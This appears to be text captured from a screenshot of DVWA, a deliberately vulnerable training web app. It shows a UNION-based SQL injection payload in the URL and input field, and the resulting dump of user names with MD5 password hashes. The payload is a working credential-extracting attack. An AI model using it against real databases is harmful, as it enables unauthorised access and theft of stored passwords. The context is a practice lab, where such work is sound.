 伊莲
Vulnerability: SQL Injec
123.206.28.249/dvwa-khl/vulnerabilities/sqli/?id=1%27+union+select+user%2Cpassword+
应用 学习网站 laravel music 工具网站 项目 mysql 手册 常用官网 js 各种技术 调试问题解决 linux »
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
User ID: Submit
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99